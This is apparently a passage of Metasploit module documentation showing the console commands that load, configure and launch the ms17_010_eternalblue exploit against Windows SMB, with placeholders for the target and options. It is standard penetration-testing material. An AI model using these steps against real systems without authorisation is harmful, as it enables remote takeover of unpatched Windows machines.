 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms17_010_eternalblue
2 msf exploit(ms17_010_eternalblue) > show targets
3     ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
5 msf exploit(ms17_010_eternalblue) > show options
6     ...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit